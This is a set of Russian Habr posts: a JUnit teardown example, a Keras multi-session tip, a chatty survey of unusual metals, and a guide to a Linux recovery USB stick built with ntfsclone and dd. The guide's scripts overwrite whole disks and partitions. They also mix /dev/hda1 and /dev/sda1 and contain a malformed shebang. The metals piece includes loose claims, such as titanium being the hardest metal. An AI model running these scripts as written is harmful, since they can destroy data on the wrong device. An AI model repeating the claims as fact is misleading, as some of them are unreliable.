import org.junit.jupiter.api.RepetitionInfo;
import org.junit.jupiter.api.Test;
import org.junit.jupiter.api.TestInfo;
import org.junit.platform.runner.JUnitPlatform;
import org.junit.runner.RunWith;
@RunWith(JUnitPlatform.class)
public class AfterAnnotationsTest {
@DisplayName("Add operation test")
@RepeatedTest(5)
void addNumber(TestInfo testInfo, RepetitionInfo repetitionInfo)
{
System.out.println("Running test -> " + repetitionInfo.getCurrentRepetition());
Assertions.assertEquals(2, Calculator.add(1, 1), "1 + 1 should equal 2");
}
@AfterAll
public static void cleanUp(){
System.out.println("After All cleanUp() method called");
}
@AfterEach
public void cleanUpEach(){
System.out.println("After Each cleanUpEach() method called");
}
}
```
Это класс *калькулятора*:
**Calculator.java**
```
package com.howtodoinjava.junit5.examples;
public class Calculator
{
public int add(int a, int b) {
return a + b;
}
}
```
Теперь выполните тест, и вы увидите вывод консоли ниже:
```
Running test -> 1
After Each cleanUpEach() method called
Running test -> 2
After Each cleanUpEach() method called
Running test -> 3
After Each cleanUpEach() method called
Running test -> 4
After Each cleanUpEach() method called
Running test -> 5
After Each cleanUpEach() method called
After All cleanUp() method called
```
Понятно, что аннотированный `@AfterAll,`метод `cleanUp()` вызывается только один раз.
Хорошего изучения!!!
[Скачать исходный код](https://github.com/lokeshgupta1981/Junit5Examples/tree/master/JUnit5Examples) | https://habr.com/ru/post/590909/ | null | ru | null |
# Хитрости в Machine Learning — работа с несколькими моделями в Keras
Это моя первая статья по теме Машинное обучение. С недавнего времени я профессионально занимаюсь машинным обучением и компьютерным зрением. В этой и будущих статьях я буду делиться наблюдениями и решениями специфических проблем при использовании TensorFlow и Keras. В этой статье я расскажу об одном неочевидном вопросе при работе с TensorFlow и Keras — одновременная загрузка и выполнение нескольких моделей. Если вы не знакомы с тем как работают TensorFlow и Keras внутри, эта тема может стать проблемой для начинающих. Если вас заинтересовала тема, прошу под кат.
TensorFlow представляет вычисления в модели нейросетки в памяти в виде графа зависимостей между операциями при инициализации. При выполнении модели TensorFlow выполняет вычисления на графе в рамках определенной сессии. Я не буду вдаваться в детали этих сущностей в Tensorflow.
Подробнее о графах и сессиях можно прочитать на [Медиуме](https://medium.com/r/?url=https%3A%2F%2Fwww.tensorflow.org%2Fguide%2Fgraphs) и Хабре: [здесь](https://habr.com/ru/company/ods/blog/324898/) и [здесь](https://habr.com/ru/post/465745/).
Обычно мы работаем с одной моделью и проблем здесь не возникает. Теперь давайте представим, что мы работаем с двумя классами. Оба класса работают с моделями Keras: создают архитектуру нейронки, загружают обученные веса, выполняют предсказание. При выполнении двух классов в одном пайплайне (например, на первом шаге мы выполняем детекцию лица на фото, на следующем — распознавание человека) может возникнуть подобная ошибка:
```
Error Tensor("norm_layer/l2_normalize:0", shape=(?, 128), dtype=float32) is not an element of this graph
```
Причина ошибки в том, что Keras по умолчанию [работает](https://github.com/tensorflow/tensorflow/issues/26472) только с сессией по умолчанию (default session) и не регистрирует новую сессию как сессию по умолчанию.
При работе с моделью Keras пользователь должен явно назначить новую сессию как сессию по умолчанию. Это можно сделать вот так:
```
self.graph = tf.Graph()
with self.graph.as_default():
self.session = tf.Session(graph=self.graph)
with self.session.as_default():
self.model = WideResNet(face_size, depth=depth, k=width)()
model_dir =
...
self.model.load\_weights(fpath)
```
Мы создаем новый TensorFlow Graph и Session и загружаем модель внутри новой сессии TensorFlow.
Строка
```
with self.graph.as_default():
```
означает, что [мы хотим использовать новый граф () как граф по умолчанию](https://www.tensorflow.org/api_docs/python/tf/Graph) и в строке
```
with self.session.as_default():
```
мы указываем, что хотим использовать сессию self.session как сессию по умолчанию и выполнять последующий код в рамках этой сессии. Конструкция with создает менеджер контекста, который позволяет эффективно работать с памятью, когда мы имеем дело с ресурсоемкими объектами (например, чтение файлов), поскольку автоматически освобождает ресурсы по выходу из блока with.
Когда нам будет нужно выполнить предсказание делаем это так:
```
with self.graph.as_default():
with self.session.as_default():
result = self.model.predict(np.expand_dims(img, axis=0), batch_size=1)
```
Просто вызываем метод predict() внутри сессии TF, созданной ранее.
Пока на этом все. Всем удачи и до новых встреч! | https://habr.com/ru/post/465093/ | null | ru | null |
# Самые интересные металлы

> Кто не слушает металл — тому бог ума не дал!
*— Народное творчество*
Привет, %username%.
[gjf](https://habr.com/ru/users/gjf/) снова на связи. Сегодня буду совсем краток, потому что через шесть часов вставать и ехать.
А рассказать я сегодня хочу о металле. Но не о том, который музыка, — о том мы можем поговорить как-нибудь за кружечкой пива, а не на Хабре. И даже не о металле — а о металлах! И рассказать я хочу о тех металлах, которые меня в жизни так или иначе поразили своими свойствами.
Поскольку все участники хит-парада отличаются какими-то своими суперспособностями, то мест и победителей не будет. Будет — металлическая десятка! Так что порядковый номер ничего не означает.
Поехали.
**1. Ртуть**
Ртуть — самый жидкий металл: температура её плавления составляет -39 °C. О том, что она токсична — и даже очень — [я уже писал](https://habr.com/ru/post/450294/), а потому повторяться не буду.
С древних времён на ртуть разве что не молились — ещё бы, «жидкое серебро»! Алхимики считали, что именно во ртути где-то прячется знаменитый философский камень, например Джабир ибн Хайян считал, что раз ртуть — это жидкий металл, то она — «абсолютна»: она свободна от любых примесей, присущих твёрдым металлам. Сера — другой предмет восхищения Хайяна — элемент огня, он способен давать чистое «абсолютное» пламя, а потому все остальные металлы (а поскольку это был VIII век — их было негусто: семь) образованы из ртути и серы.
Что в VIII веке, что сейчас — если смешать ртуть и серу, то получится чёрный сульфид ртути (и это, кстати, один из способов дезактивации пролитой ртути) — но уж никак не металл. Эту досадную неудачу Хайян объяснял тем, что ~~все тупые~~ не хватает некоего «созревателя», который из чёрной ерунды приведёт к получению металла. И конечно все бросились искать «созреватель», чтобы получить золото. История поиска философского камня официально объявлена открытой.
%username%, ты вот сейчас смеёшься над алхимиками — но ведь они-таки добились своего! В 1947 году американскими физиками при бета-распаде изотопа Hg-197 получен единственный устойчивый изотоп золота Au-197. Из 100 мг ртути добыли целых 35 мкг золота — и они сейчас красуются в Чикагском музее науки и промышленности. Так что алхимики были правы — ведь можно! Только, блин, дорого…
Кстати, единственным алхимиком, который не верил в возможность получения золота из других металлов был Абу Али Хусейн ибн Абдуллах ибн аль-Хасан ибн Али ибн Сина — а для тёмных неверных — просто Авиценна.
Между прочим, со ртутью по своему виду очень соперничает другой металл — галлий. Его температура плавления 29 °C, в школе мне показывали эффектный фокус: на руку кладётся кусок какого-то металла…
**.. и вот что получается**
Кстати, галлий сейчас можно купить на алике, чтобы показывать такой фокус. Не знаю, правда, проедет ли он таможню.
**2. Титан**
Суровый титан — это тебе не ртутные сопли! Это — самый твёрдый металл! Ну в моём детстве и юношестве титаном писали на всех этих стёклах в общественном транспорте. Потому что царапал — и мелкой металлической пылью окрашивал.
Все знают, что титан благодаря твёрдости и лёгкости используют в авиации. Расскажу о некоторых интересных применениях.
Будучи нагретым, титан начинает поглощать разные газы — кислород, хлор и даже азот. Это используют в установках очистки инертных газов (аргона, например) — его продувают через трубки, заполненные титановой губкой и нагретые до 500-600 °C. Кстати, при этой температуре титановая губка взаимодействует с водой — кислород поглощается, водород отдаётся, но обычно водород в инертных газах никого не беспокоит, в отличие от воды.
Белый диоксид титана TiO2 используется в красках (например, титановые белила), а также при производстве бумаги и пластика. Пищевая добавка E171. Кстати, при производстве диоксида титана обязательно контролируют его элементный состав — но вовсе не для того, чтобы снизить примеси, а чтобы добавить «белизны»: нужно, чтобы окрашивающих элементов — железа, хрома, меди и т.д. — было поменьше.
Карбид титана, диборид титана, карбонитрид титана — конкуренты карбида вольфрама по твёрдости. Недостаток — они его легче.
Нитрид титана применяется для покрытия инструментов, куполов церквей и при производстве бижутерии, так как имеет цвет, похожий на золото. Все эти «медицинские сплавы», похожие на золото — это покрытие нитридом титана.
Кстати, упорные учёные недавно сделали всё-таки сплав, который твёрже титана! Только чтобы этого добиться — пришлось смешать палладий, кремний, фосфор, германий и серебро. Штука получилась недешёвая, а потому опять победил титан.
**3. Вольфрам**
Вольфрам — тоже противоположность ртути: самый тугоплавкий металл с температурой плавления 3422 °C. Он известен ещё с XVI века, правда, известен не сам металл, а минерал вольфрамит, в котором содержится вольфрам. Кстати, название Wolf Rahm на языке суровых немцев означает «волчьи сливки»: немцы, которые плавили олово, очень не любили примеси вольфрамита, который мешал плавке, переводя олово в пену шлаков («пожирал олово как волк овцу»). Сам металл уже выделили позже, примерно через 200 лет.
То, что на фото — не вольфрам на самом деле, а карбид вольфрама, так что если у тебя на руке такое кольцо, %username%, то не сильно задавайся. Карбид вольфрама — тяжёлое и крайне твёрдое соединение — а потому используется во всяких деталях, которыми бьют, кстати «победит» — это 90% карбида вольфрама. А ещё карбид вольфрама добрые люди добавляют в качестве наконечника бронебойных снарядов и пуль. Но не только его, позже расскажу про другой металл.
Кстати, хоть вольфрам и тяжёлый — но несмотря на бо́льшую плотность по сравнению с традиционным и более дешёвым свинцом, радиационная защита из вольфрама оказывается менее тяжёлой при равных защитных свойствах или более эффективной при равном весе. Из-за тугоплавкости и твёрдости вольфрама, затрудняющих его обработку, в таких случаях используются более пластичные сплавы вольфрама с добавлением других металлов либо взвесь порошкообразного вольфрама (или его соединений) в полимерной основе. Выходит легче, эффективнее — но только дороже. Так что в случае фолаута, %username%, бери себе вольфрамовую броню!
Кстати, на своём «вечном кольце» я умудрился какой-то химией поставить пятно — и даже не знаю, чем. Так что «вечное» оно только у обычных людей )))
**4. Уран**
Единственный природный металл, который используют, как топливо, и при этом используется без остатка, буквально на атомном уровне.
Когда я был ещё школьником, но был вхож в университет (не скажу почему!), то меня всегда смешила реакция иностранных студентов, когда им в микроскоп показывали кристаллы уранил-ацетата натрия. Ну есть такая качественная реакция. Когда иностранцам говорили слово «уранил» — их сдувало с этажа. Все смеялись.
Мне смешно и грустно, что теперь и большая часть наших людей тоже считают, что уран- страшен, опасен и ужасен. Падение образования налицо.
На самом деле ещё в древнейшие времена природная окись урана использовалась для изготовления жёлтой посуды. Так, возле Неаполя найден осколок жёлтого стекла, содержащий 1 % оксида урана и датируемый 79 годом н. э. Он не светится в темноте и не фонит. Я был в Жёлтых Водах на Украине, где добывают урановый концентрат. Никто там не светится и не фонит. А разгадка проста: природный уран слаборадиоактивен — не более, чем граниты и базальты, а также терриконы и метрополитен. Тот уран, который УРАН — это изотоп U-235, которого в природе всего 0,7204%. Его так мало, что для ядерщиков нужно выделять и концентрировать этот изотоп («обогащать») — так просто работать реактор не будет.
Кстати, раньше в природе U-235 было больше — просто со временем он распался. И поскольку его было больше — ядерный реактор сделать можно было прямо на коленке. В прямом смысле. Так и произошло в Габоне на месторождении Окло примерно 2 миллиарда лет назад: через руду бежала вода, вода — естественный замедлитель нейтронов, которые вылетают при распаде урана-235 — в итоге энергии нейтронов было как раз столько, сколько нужно для захвата ядром урана-235 — и пошла-поехала цепная реакция. И уранчик горел себе несколько сотен лет, пока не выгорел…
Обнаружили это значительно позже, в 1972 году, когда на урановой обогатительной фабрике в Пьерлате (Франция) во время анализа урана из Окло было найдено отклонение от нормы изотопного состава урана. Содержание изотопа U-235 составило 0,717% вместо обычных 0,720%. Уран — не колбаса, тут недовес строго карается: все ядерные объекты подвергаются жёсткому контролю с целью недопущения незаконного использования расщепляющихся материалов в военных целях. А потому учёные стали исследовать, нашли ещё пару элементов, типа неодима и рутения, и поняли — U-235 ~~украли до нас~~ просто выгорел, как в реакторе. То есть ядерный реактор природа изобрела задолго до нас. Впрочем, как и всё.
Обеднённый уран (это когда 235-й забрали и отдали атомщикам, а остался U-238) — тяжёлый и твёрдый, напоминает чем-то по свойствам вольфрам, а потому — точно так же используется там, где надо бить. Об этом есть история из бывшей Югославии: там использовали бронебойные снаряды с бойком, содержащим уран. Проблемы у населения были, но вовсе не из-за радиации: мелкая урановая пыль попадала в лёгкие, усваивалась — и давала плоды: уран токсичен для почек. Вот так-то — и нечего бояться уранил-ацетата! Правда, законам РФ это не указ — а потому вечные проблемы с заездом химических реактивов, содержащих уран — потому как для чиновника уран бывает только один.
А ещё есть урановое стекло: небольшая добавка урана придаёт красивую жёлто-зелёную флуоресценцию.
**И это, блин, красиво!**

Кстати, очень полезно предложить гостям яблоки или салатик, а потом включить немножко ультрафиолета и показать, как красиво. Когда все закончат восторгаться — небрежно так бросить: «Ну да, ещё бы, это же урановое стекло...» И откусить кусочек яблочка с вазы…
**5. Осмий**
Ну раз уж поговорили о тяжёлых уранах-вольфрамах, то настало время назвать самый тяжёлый металл вообще — это осмий. Его плотность составляет 22,62 г/см3!
Однако осмию, будучи самым тяжёлым, ничего не мешает быть ещё и летучим: на воздухе он постепенно окисляется до OsO4, который летучий — и кстати, очень ядовитый. Да — это элемент платиновой группы, но он вполне себе окисляется. Название «осмий» происходит от древнегреческого ὀσμή — «запах» — именно благодаря этому: химические реакции растворения щелочного сплава осмиридия (нерастворимого остатка платины в царской водке) в воде или кислоте сопровождаются выделением неприятного, стойкого запаха OsO4, раздражающего горло, похожего на запах хлора или гнилой редьки. Этот запах почувствовал Смитсон Теннант (о нём позже), работавший с осмиридием — и так и назвал металл. И знаю я, что осмий должен быть в порошке и его нужно греть, чтобы процесс пошёл интенсивно — но в любом случае я не стремлюсь долго находиться рядом с этим металлом.
Кстати, есть ещё такой изотоп Os-187. В природе его очень мало, а потому из осмия его выделяют на центрифугах путем масс-сепарации — прямо как уран. Разделения ждут 9 месяцев — да-да, вполне уже можно родить. А потому Os-187 — один из самых дорогих металлов, именно его содержание обуславливает рыночную цену природного осмия. Но он не самый дорогой, о самом расскажу ниже.
**6. Иридий**
Раз уж заговорили о платиновой группе, то стоит ещё вспомнить об иридии. Осмий отнял у иридия звание самого тяжёлого металла — но разошлись в копейках: плотность иридия 22,53 г/см3. Осмий с иридием даже открыты были вместе в 1803 году английским химиком С. Теннантом — оба в качестве примесей присутствовали в природной платине, доставленной из Южной Америки. Теннант был первым среди нескольких учёных, кому удалось получить в достаточном количестве нерастворимый остаток после воздействия на платину царской водки и определить в нём ранее неизвестные металлы.
Но в отличие от осмия, иридий — самый, блин, стойкий металл: в виде слитка он не растворяется ни в каких кислотах и их смесях! Вообще! Даже грозный фтор берёт его только при 400-450 °C. Чтобы всё-таки растворить иридий, приходится его сплавлять с щелочами — да ещё желательно в токе кислорода.
Механическая и химическая прочность иридия используется в Палате мер и весов — из платиноиридиевого сплава изготовлен эталон килограмма.
В настоящий момент иридий не является банковским металлом, но и в этом уже есть сдвиги: в 2013 году иридий впервые в мире был применён в изготовлении официальных монет Национальным банком Руанды, который выпустил монету из чистого металла 999-й пробы. Иридиевая монета была выпущена номиналом 10 руандийских франков. И чёрт — я бы хотел такую монету!
Кстати, я в глубокой молодости в «Юном технике» как-то прочитал какой-то фантастический рассказ, когда паренёк ~~к успеху шёл~~ смог наменять песок на иридий по курсу 1:1 с какими-то там инопланетянами в подвале. Ну им видите ли кремний был нужен! ~~Название и автора рассказа уже и не вспомню.~~ спасибо [Wesha](https://habr.com/ru/users/wesha/) — [напомнил:](https://habr.com/ru/post/451280/?reply_to=20137656#comment_20137654) В.Шибаев. Кабель «оттуда».
**7. Золото**Да ну его — все видели

В жизни часто бывает, что есть чемпион фактический и формальный. Если иридий — фактический чемпион по химической стойкости, то золото — формальный: это самый электроотрицательный металл, 2,54 по шкале Полинга. Но это не мешает золоту растворяться в смесях кислот, так что как обычно — лавры достались тому, кто побогаче.
И действительно, в настоящий момент, благодаря тому, что Китай и РФ уходят от политики накопления золотовалютного запаса в долларах США к политике накопления собственно золота, золото — самый дорогой банковский металл: по цене он давно обогнал платину — да и вообще всю платиновую группу. Так что храни деньги в ~~сберегательной кассе~~ золоте, %username%!
Поскольку алхимический способ добычи золота показал свою дороговизну, получают этот металл на аффинажных заводах. А монетки делают уже на монетных дворах. Так вот, как человек, побывавший и там и там, могу сказать: работники подобных предприятий при посещении зоны, где есть драгметалл, либо переодеваются — и на рабочей одежде нет ни единой булавки или скрепки — рамки на проходной совсем не такие, как в аэропортах, там всё жёстче. Или действует так называемый «голый режим» — да-да, ты понял правильно: проходная для мальчиков и проходная для девочек — оденетесь уже внутри. Если у тебя имплант из металла — куча справок, куча разрешений, каждый раз индивидуально проверяют, что имплант на месте, где должен быть.
Кстати, а как ты думаешь — как организованы проходные на банкнотном дворе? Бумажки же не звенят на рамках!
**Ответ тут, но подумай чуток сам**После работы не выпускают никого, включая руководство, пока не посчитают всю продукцию. Да — всё строго. Зато никто не против, когда в трудные времена зарплату выдавали продукцией.
**8. Литий**
В отличие от тяжёлых осмиев-иридиев литий — самый лёгкий металл, его плотность всего 0,534 г/см3. Это — щелочной металл, но самый неактивный из всей группы: в воде не взрывается, а спокойно взаимодействует, на воздухе тоже не сильно окисляется, да и поджечь его непросто: после 100 °C так хорошо покрывается оксидом, что дальше и не окисляется. Поэтому литий — единственный щелочной металл, который не хранят в керосине — зачем, если он достаточно инертный? И это к счастью — из-за своей низкой плотности литий бы в керосине плавал.
Природный литий состоит из двух изотопов: Li-6 и Li-7. Поскольку сам атом так мал, то лишний нейтрон значимо влияет на радиус орбитали и энергию возбуждения электрона, а потому обычный атомный спектр этих двух изотопов отличается — следовательно, возможно определять их даже без всяких масс-спектрометров — и это единственное исключение в природе! Оба изотопа очень важны в ядерной энергетике, кстати, дейтерид Li-6 используется как термоядерный порох в термоядерном оружии — и больше я не скажу ни слова на эту тему!
Литий также используют психиатры в качестве нормометика для лечения и профилактики маний. Когда я студентом подрабатывал на кафедре, к нам приходила тётенька с плазмой крови, в которой надо было определять литий. С какого-то раза я взял и полез в литературу (интернета ещё не было), чтобы понять, зачем там вообще литий определять? И узнал… Со следующего визита я так невзначай спросил тётю, а чья кровь вообще была? Когда она ответила, что её, я больше старался с ней лично не встречаться.
Ну то так — литий и литий, он даже в воде иногда определяется. Кстати, во Львове в воде его довольно много.
Да и кстати — с ростом популярности электромобилей, портативных девайсов и всего, что работает на литий-содержащих аккумуляторах, есть мнение, что цена на литий довольно быстро вырастет. Так что может деньги лучше хранить не в золоте, а в литии. Но это неточно, особенно после того, как на рынок лития вышла ещё и Австралия.
**9. Франций**
У франция целый набор титулов. Ну во-первых, франций — самый редкий металл. Всё его содержание — полностью радиогенное: он существует как промежуточный продукт распада урана-235 и тория-232. Общее содержание франция в земной коре оценивается в 340 граммов. Так что пятно на картинке выше — это не фото чёрной дыры в анфас, а около 200 000 атомов франция в магнитно-оптической ловушке. Все изотопы франция радиоактивны, самый долгоживущий из изотопов — Fr-223 — имеет период полураспада 22,3 минуты. Потому франция так и мало.
Тем не менее, франций имеет самую низкую электроотрицательность из всех элементов, известных в настоящее время, — 0,7 по шкале Полинга. Соответственно, франций является и самым химически активным щелочным металлом и образует самую сильную щёлочь — гидроксид франция FrOH. И не спрашивай, %username%, как это всё определяли с элементом, которого пшик — да маленько, и которого каждые 22,3 минуты становится ещё в два раза меньше~~, а исследователь светится сам всё ярче~~. А потому всё это интересно и занимательно, но франций практически нигде не используется.
**10. Калифорний**/>
Калифорния в этом мире нет совсем, а производят его в двух местах: Димитровграде в РФ и Окриджской национальной лаборатории в США. Для производства одного грамма калифорния плутоний или кюрий подвергают длительному нейтронному облучению в ядерном реакторе — от 8 месяцев до 1,5 лет. Вся линейка распадов выглядит следующим образом: Плутоний-Америций-Кюрий-Берклий-Калифорний. Калифорний-252 является конечным результатом цепочки — этот элемент невозможно превратить в более тяжелый изотоп, так как его ядро ~~как бы говорит «спасибо, наелось»~~ слабо откликается на воздействие нейтронами.
На пути преобразования плутония в калифорний из 100% ядер распадается 99,7%. Лишь 0,3% ядер удерживается от распада и проходит до конца весь этап. А ещё продукт нужно выделить! Выделение изотопа происходит методом экстракции, экстракционной хроматографии либо вследствие ионного обмена. Чтобы придать ему металлический вид, производится восстановительная реакция.
На получение одного грамма калифорния-252 затрачивается 10 килограммов плутония-239.
Ежегодное количество добываемого калифорния-252 составляет 40-80 микрограмм, а по оценкам специалистов мировой запас калифорния составляет не более 8 граммов. Поэтому калифорний, а точнее — калифорний-252 – самый дорогой в мире промышленный металл, стоимость его одного грамма в разные годы варьировала от 6,5 до 27 миллионов долларов.
Логичный вопрос: а кому он вообще нужен? Цепь из него на шею не сделаешь, любимой в виде кольца не подаришь. Дело в том, что Cf-252 имеет высокий коэффициент размножения нейтронов (выше 3). Грамм Cf-252 испускает около 3⋅1012 нейтронов в секунду. Да, потенциально можно сделать атомную бомбу, но из урана и того же плутония дешевле, поэтому сам калифорний используется как источник нейтронов в различных исследованиях, в том числе в промышленных поточных нейтронно-активационных анализаторах на конвейерной ленте. Кстати, %username%, я лично видел этот калифорний в виде маленькой ампулки, которую вытащили из здоровенной бочки радиационной защиты и быстренько засунули в нужное место анализатора.
Понятно, что за такие деньги калифорний просто обязан быть ядом, пусть и не таким крутым, [как полоний, который лупит альфа-частицами](https://habr.com/ru/post/450542/), но нейтроны — тоже ничего. Но выходит дороговато, конечно.
Ну вроде всё — осталось поспать примерно четыре часа перед дорогой. Надеюсь, что вышло интересно, и я всё это корябал не зря.
**Желаю тебе, %username%, быть твёрдым, как титан, лёгким на подъём, как литий, непреклонным, как иридий и ценным, как калифорний! Ну и побольше золота в кармане, само собой.**
*(можешь блеснуть этим тостом на следующем празднике — не благодари)*
P.S. Поскольку с титаном к твёрдости придрались (почему-то больше ни к чему не придрались???) — достану туз из рукава.
**11. Радий**
Радий — это металл обмана и разочарования. И я поясню. Сам металл довольно редок и полностью радиогенен — возникает при распаде урана-238, урана-235 или тория-232; из четырёх найденных в природе наиболее распространённым и долгоживущим изотопом (период полураспада 1602 года) является радий-226, входящий в радиоактивный ряд урана-238. За время, прошедшее с момента его открытия супругами Кюри, — более столетия — во всём мире удалось добыть всего только 1,5 кг чистого радия. Одна тонна урановой смолки, из которой супруги Кюри получили радий, содержала лишь около 0,1 г радия-226.
Радий в буквальном смысле слова испаряется: все изотопы радия (за исключением радия-228) распадаются до газа радона — кстати, тоже радиоактивного. Тип распада — α, однако гамма-кванты тоже выделяются.
Мария Кюри трудилась 12 лет, чтобы получить крупинку чистого радия. Чтобы получить всего 1 г чистого радия, нужно было несколько вагонов урановой руды, 100 вагонов угля, 100 цистерн воды и 5 вагонов разных химических веществ. Поэтому на начало XX века в мире не было более дорогого металла. За 1 г радия нужно было заплатить больше 200 кг золота.
**А ещё этот металл красиво светится в темноте.**
Понятно, что при таком наборе свойств и цене только ленивый не стал добавлять радий в свою продукцию и рассказывать, как она чудодейственна. Появилась масса «докторов», докторами не являющихся (и что мне это напоминает) — тот же Вилльям Дж. А. Бейли. Во Франции 1930-х изготовители наиболее популярных кремов для лица, «ThoRadia», похвалялись обогащением своих мазей торием и радием. В Германии производили зубную пасту с радием. Видимо именно оттуда возникло выражение «Ваше лицо сияет» и «Ваши зубы ослепительны». Ну не знаю.
Имелись содержащие радий крекеры, а добавление бромида радия к шоколаду было запатентовано в Германии в 1936 г. Шоколадки и крекеры можно было запить радиоактивной минеральной водой. Эта вода продавалась по высоким ценам, а в рекламах гордо именовалась как «имеющая высокое содержание радиоактивных элементов». Наиболее известным брендом такой минералки был Radithor в 60-ти мл бутылках, содержащих по 2 микрокюри радия (именно его всем предлагал уже упомянутый «доктор» Бейли якобы как стимулятор эндокринной системы).
**Примеры суперпродукции**

Радий — щелочноземельный металл, а значит по химизму очень сходен с кальцием и магнием. И очень неплохо заменяет их в костях — а оттуда начинает прямой наводкой бомбардировать костный мозг, лёгкие и прочие нежные органы. Немного утешает то, что доступна радиевая продукция была только действительно богатым людям…
11 апреля 1932 года журнал Time сообщил, что известный богач, спортсмен и светский лев, любитель гольфа и водички Radithor (после того как повредил руку в 1927 году) Эбен Байер умер от отравления радием.
**Статья Time**
В 1965 его тело было эксгумировано. Обнаружено, что Байер суммарно принял порядка 500 микрокюри радия. Неудивительно, что причина смерти — множественные новообразования, абсцессы в мозгу и в прямом смысле слова дыры в черепе — проще говоря, рак.
Если ты думаешь, %username%, что это кого-то чему-то научило — то ошибаешься: вплоть до 1970-х радий вместе с люминофором — обычно, сульфидом цинка — наносили на стрелки различных приборов, в том числе часов. Это называлось «светомасса постоянного действия» — или СПД. В СССР СПД обычно была горчично-жёлтая, а в Америке — зеленовато-белая или голубоватая.
**Некоторые примеры**
Так вот, СПД со временем начинается иссыхаться и превращаться в пыль, ты эту пыль вдыхаешь — и куда попадает радий? Правильно! Пять! В смысле — пять лет жизни тебе осталось. Наверное. Ну в любом случае — немного.
Кстати, даже [есть группа в ВК, где выкладывают фото с СПД.](https://vk.com/album-20204482_117606139)
Кстати, с именем радий исторически связаны и другие изотопы, никакого отношения к радию не имеющие. А именно:
`Радий A 218Po
Радий B 214Pb
Радий C 214Bi
Радий C1 214Po
Радий C2 210Tl
Радий D 210Pb
Радий E 210Bi
Радий F 210Po`
На самом деле эти изотопы были открыты как продукты в цепочке дальнейшего распада радия, но до их идентификации как элементов — их называли радием А, В и так далее. Ну а потом имена прижились.
Вот так вот бывает, когда ты к элементу со всей душой — а он тебе… Жизнь — боль.
Я оправдался за титан? ;) | https://habr.com/ru/post/451280/ | null | ru | null |
# Спасительная флешка на основе дистрибутива Linux Debian/Ubuntu
Начну с сути идеи — куча одинаковых компов, на них требуется установить ОС Windows XP с одинаковым набором программ. Первая мысль — настроить один эталонный компьютер, снять с него образ жесткого диска и развернуть на остальных компьютерах.
Acronis не подходил по «религиозным соображениям» компании.
Поискав DIY решение, наткнулся на замечательную вещь ntfsclone из пакета ntfsprogs.
Следует заметить, что в компьютерах отсутсвует привод оптических дисков, переностного в конторе нет, следовательно остается два варианта — бегать с отверткой и приводом поочередно к каждой машине или же воспользоваться флешкой. Вариант с флешкой мне нравился больше. Поэтому на нем остановился и принялся за изучение вопроса.
Что бы приступить к созданию спасительной флешки нам потребуется:
1) Компьютер с установленной ОС из семества Linux.
2) Флешка объем особой роли не играет, чем больше — тем лучше.
3) Установочный образ Debian/Ubuntu (Лично я выбрал Ubuntu Server 10.04)
Я выбрал вариант установки ОС на флешку при помощи копирования раздела VirtualBox'a (vdi).
1) Установка VirtualBox.
— Устанавливаем необходимые пакеты для VirtualBox:
`apt-get install qemu-utils virtualbox-ose`
— Запустим VirtualBox
— Создаем виртуальную машину оперативы берем 512мб или более, создаем новый файл жесткого диска и называем его произвольно, главное его размер — он должен быть чуть меньше размера заготовленной флешки (у меня флешка была на 7.6Gb я взял раздел как 7.5Gb)
— Как привод выбираем ISO образ дистрибутива той ОСи которую хотим поставить на флешку (в моем случае UbuntuServer 10.04)
— Запускаем виртуальную машину.
2) Установка ОС на виртуальную машину.
— Идем по пунктам как при стандартной установке, останавливаемся на разбивке жесткого диска — SWAP раздел делать крайне не советую, флешка может умереть быстро (мой вариант разбивки был элементарен — все свободное пространство в корень)
— Продолжаем установку дальше без вопросов.
— По завершении установки советую засунуть /tmp в tmpfs — причины две, небольшое ускорение работы а так же уменьшение износа флешки.
`tmpfs /tmp tmpfs size=100M 0 0`
— Перезапускаем машину, если все нормально идем дальше.
3) Подготавливаем операционную систему.
Хотел бы отметит еще один факт, установкой систем будет заниматся человек совершенно не знакомый с семейством Linux, в связи с этим задача несколько осложняется, надо сделать так что бы человеку не пришлось лазить по консольке и искать нужные команды, поэтому было решено сделать GUI на основе dialog.
— Даем себе рутовые привилегии
`sudo -s`
— Создаем нужные папки где будут храниться скрипты и сам образ системы.
`mkdir /recovery
mkdir /recovery/img
mkdir /recovery/shell`
— Далее необходимо что при запуски системы сразу загружался скрипт.
`touch /recovery/shell/start.sh
chmod +x /recovery/shell/start.sh
nano /etc/init/tty1.conf`
В файле tty1.conf лежат настройки запуска первой виртуальной консоли, коментим exec /sbin/getty -8 38400 tty1 и дописываем туда exec /recovery/shell/start.sh > /dev/tty1 все вывод работы скрипта будет отправлен в первую виртуальную консоль.
— далее для работы нам потребуется бинарник ntfsclone из пакета ntfsprogs.
`apt-get install ntfsprogs`
— Для красоты скриптов нужен пакет dialog.
`apt-get install dialog`
— Переходим к самому простому — скриптам, для создания образа и востановления системы.
`nano /recovery/shell/start.sh
#!/bin/bash
dialog --title "Recovery" \
--backtitle "RecoveryShell" \
--yesno "Are you sure you want recovery OS?" 7 60
response=$?
case $response in
0) clear ; /recovery/shell/start_recovery.sh;;
1) clear ; /recovery/shell/exit.sh;;
255) clear ; /recovery/shell/create_img.sh;
esac
^X`
Немного прокоментирую — тут мы создали простой yes/no диалог, однако есть и 3 вариант — двойное нажатие клавиши ESC, так мы попадаем на скрипт создания образа.
— Пишем скрипт востановление образа.
`nano /recovery/shell/start_recovery.sh
#!/bin/bash
gunzip -c /recovery/img/backup.img.gz | ntfsclone -r -O /dev/sda1 -
^X`
— Пишем скрипт создания образа.
`nano /recovery/shell/create_img.sh
#!/bin/bash/
ntfsclone --save-image -o - /dev/hda1 | gzip -c > /recovery/img/backup.img.gz
^X`
— Пишем скрипт выхода.
`nano /recovery/shell/exit.sh
#!/bin/bash
reboot
^X`
— В целом подготовка ОС закончена.
4) Перенос виртуального жесткого диска на флешку(выполнять на компьютере где установлен VirtualBox).
— Конвертируем VDI в RAW (используется на жестких дисках)
`VBoxManage clonehd -f vdi -O raw input.vdi output.img`
Где input.vdi файл жесткого диска виртуальной машины.
— Копирование RAW образа на флешку.
`dd if=output.img of=/dev/sdc`
Где /dev/sdc флешка.
А теперь запаситесь терпением т.к. копирует крааайне медленно ( у меня ушло порядка 3-4 часов).
5) Run it!
— Если все верно сделали то вставляем флешку и радуемся результату.
> Эталонный компьютер был обработан при помощи утилиты **[Sysprep](http://technet.microsoft.com/ru-ru/library/cc766049(v=ws.10).aspx)**
>
